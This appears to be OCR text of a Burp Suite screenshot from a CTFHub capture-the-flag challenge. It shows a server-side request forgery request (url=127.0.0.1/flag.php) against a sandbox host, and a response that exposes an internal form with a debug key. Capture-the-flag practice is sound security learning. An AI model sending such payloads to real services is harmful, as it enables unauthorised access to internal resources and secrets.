 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
23 × 24 × 25 × ...
Go Cancel < ▼ > ▼ Target: http://challenge-49d16fdd76cc4658.sandbox.ctfhub.com:10800 ?
Request
Raw Params Headers Hex
aGET /?url=127.0.0.1/flag.php HTTP/1.1
Host: challenge-49d16fdd76cc4658.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:90.0) Gecko/20100101 Firefox/90.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty/1.19.3.2
Date: Wed, 25 Aug 2021 02:01:40 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 131
Connection: close
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
<form action="/flag.php" method="post">
<input type="text" name="key">
<!-- Debug: key=99cb8729f8a7ba5dcaa367dc092c2f2c-->
</form>
? < + > Type a search term 0 matches
Done
457 bytes | 38 millis